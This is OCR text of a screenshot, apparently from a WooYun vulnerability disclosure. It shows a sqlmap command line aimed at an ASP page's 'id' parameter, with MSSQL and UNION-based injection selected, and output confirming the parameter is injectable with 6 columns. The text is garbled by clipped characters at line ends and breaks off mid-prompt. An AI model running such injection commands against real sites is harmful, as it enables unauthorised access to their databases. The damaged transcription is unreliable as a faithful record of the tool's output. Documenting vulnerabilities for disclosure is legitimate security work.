 C:\Python27\sqlmap>sqlmap.py -u "http:// /tsweb/nameedit.asp?tab
e=bbs&id=1&action=edit" -p "id" --dbms=mssql --technique=U
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 21:48:50
[21:48:50] [INFO] testing connection to the target URL
[21:48:50] [INFO] heuristics detected web page charset 'GB2312'
[21:48:51] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[21:48:51] [INFO] testing for SQL injection on GET parameter 'id'
[21:48:51] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided
evel (1) and risk (1)? [Y/n] y
[21:48:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[21:49:15] [WARNING] reflective value(s) found and filtering out
[21:49:18] [INFO] target URL appears to be UNION injectable with 6 columns
[21:49:22] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 c
lumns' injectable
www.wooyun.org
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if an